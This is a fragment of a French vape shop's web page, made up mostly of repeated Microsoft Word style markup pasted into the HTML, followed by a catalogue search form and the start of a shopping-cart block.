  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
                        </div>
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog post"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   placeholder="Chercher dans le catalogue" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                    
                                            <div id="ps-shoppingcart-wrapper">
    <div id="ps-shoppingcart"
         class="header-cart-default ps-shoppingcart dropdown">
